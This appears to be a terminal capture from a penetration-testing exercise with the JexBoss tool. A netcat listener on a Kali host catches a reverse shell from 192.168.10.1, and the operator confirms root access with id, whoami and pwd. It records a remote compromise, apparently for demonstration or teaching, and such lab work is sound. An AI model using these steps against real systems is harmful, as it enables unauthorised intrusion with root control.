 ┌──(root㉿kali)-[/opt/jexboss]
└─# nc -lvvp 4567
Listening on 0.0.0.0 4567
Connection received on 192.168.10.1 8484
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@83959f1167de:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@83959f1167de:/# whoami
whoami
root
root@83959f1167de:/# pwd
pwd
/
root@83959f1167de:/#